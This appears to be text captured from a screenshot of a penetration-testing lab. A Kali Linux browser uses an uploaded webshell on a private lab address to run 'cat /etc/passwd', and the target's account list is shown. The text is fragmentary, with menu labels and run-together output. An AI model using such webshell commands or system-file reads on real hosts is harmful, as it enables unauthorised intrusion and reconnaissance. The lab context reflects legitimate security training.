 192.168.56.106/admin/uploads/webshell.PHP?cmd=cat+%2Fetc%2F
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Enter a Command:
cat /etc/passwd Submit Query
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live
user,,,:/home/user:/bin/bash